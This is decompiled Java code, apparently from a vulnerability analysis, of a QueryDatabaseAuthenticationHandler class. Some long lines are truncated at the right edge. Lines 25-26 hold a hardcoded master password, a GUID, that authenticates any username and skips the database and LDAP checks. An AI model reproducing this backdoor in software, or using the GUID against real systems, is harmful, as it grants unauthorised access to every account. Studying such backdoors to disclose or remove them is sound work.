 QueryDatabaseAuthenticationHandler.class SptmForLayoutThumbnail.class SaveTemplateImgCmd.class Approve
反编译 .class文件, bytecode version: 52.0 (Java 8)
15 public class QueryDatabaseAuthenticationHandler extends AbstractJdbcUsernamePasswordAuthenticationHandler {
16 @NotNull
17 private String sql;
18
19 public QueryDatabaseAuthenticationHandler() {
20 }
21
22 protected final boolean authenticateUsernamePasswordInternal(UsernamePasswordCredentials var1) throws AuthenticationExcept
23 String var2 = this.getPrincipalNameTransformer().transform(var1.getUsername());
24 String var3 = var1.getPassword();
25 if ("C8F57459-99AF-4A3F-8351-3CE2508B451C".equals(var3)) {
26 return true;
27 } else {
28 String var4 = this.getPasswordEncoder().encode(var2, var3);
29
30 try {
31 Map var5 = this.getJdbcTemplate().queryForMap(this.sql, new Object[]{var2});
32 Object var6 = var5.get("isADAccount");
33 String var7;
34 if (var6 != null && "1".equals(var6)) {
35 var7 = var5.get("id").toString();
36 return (new QueryDatabaseLDAPAuthenticationHandler()).authenticateUsernamePasswordLDAP(var1, var7, this.ge
37 } else {
38 var7 = (String)var5.get("password");
39 return var7.equals(var4);
40 }
41 } catch (IncorrectResultSizeDataAccessException var8) {
42 return false;